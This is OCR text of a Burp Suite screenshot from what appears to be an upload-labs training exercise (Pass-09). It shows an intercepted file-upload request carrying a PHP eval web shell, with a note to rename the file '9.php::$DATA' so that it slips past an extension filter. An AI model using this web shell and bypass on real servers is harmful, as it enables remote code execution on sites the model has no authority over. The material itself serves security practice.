 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.26.10.253:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /upload-labs/Pass-09/index.php HTTP/1.1
2 Host: 10.26.10.253
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------144151495426410786713473261113
8 Content-Length: 386
9 Origin: http://10.26.10.253
10 Connection: close
11 Referer: http://10.26.10.253/upload-labs/Pass-09/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------144151495426410786713473261113
15 Content-Disposition: form-data; name="upload_file"; filename="9.php" 修改为9.php::$DATA
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['xlog']);?>
19 -----------------------------144151495426410786713473261113
20 Content-Disposition: form-data; name="submit"
21
22 □□□
23 -----------------------------144151495426410786713473261113--
24
? Search... 0 matches